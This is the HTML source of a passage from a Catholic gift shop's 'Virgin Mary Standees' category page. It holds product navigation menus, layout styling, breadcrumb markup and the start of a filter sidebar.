                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/standees/"
                       
                    >
                        <span>Standees</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/virgin-mary-standees/"
                       aria-current="page"
                    >
                        <span>Virgin Mary Standees</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/standees/",
                "name": "Standees"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/virgin-mary-standees/",
                "name": "Virgin Mary Standees"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Virgin Mary Standees</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
